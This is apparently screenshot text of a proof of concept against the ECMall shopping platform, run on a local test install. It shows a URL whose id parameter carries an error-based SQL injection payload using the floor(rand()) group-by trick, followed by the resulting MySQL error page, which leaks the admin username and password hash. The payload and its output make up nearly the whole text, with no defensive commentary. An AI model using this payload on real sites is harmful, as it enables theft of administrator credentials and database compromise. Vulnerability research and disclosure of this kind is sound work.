 http://localhost/ecmall/index.php?app=seller_groupbuy&act=finished&id=2%20and%20(select%20user_name%20from%20ecm_member%20where%20user_id=1%20union%20select%201%20from%20(select%20count(*),concat(floor(rand(0)*2),
(select%20concat(user_name,password)%20from%20ecm_member%20limit%200,1))a%20from%20information_schema.tables%20group%20by%20a)b)#
Enable Post data Enable Referrer
ECMall
您好 [退出] 购物车 | 收藏夹 | 站内消息 | 帮助中心
用户中心 | 我要买 | 我要卖
搜索商品 搜索
MySQL Error[1062]: Duplicate entry
'1admin21232f297a57a5a743894a0e4a801fc3' for key 'group_key'
MySQL Query:SELECT gb.state,gb.group_id FROM ecm_groupbuy
gb LEFT JOIN ecm_goods g ON gb.goods_id = g.goods_id WHERE
gb.group_id=2 and (select user_name from ecm_member where
user_id=1 union select 1 from (select
count(*),concat(floor(rand(0)*2),(select
concat(user_name,password) from ecm_member limit 0,1))a from
information_schema.tables group by a)b) AND g.store_id=2
Wrong File: \eccore\model\mysql.php[271]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql_error_report
>> 返回上一页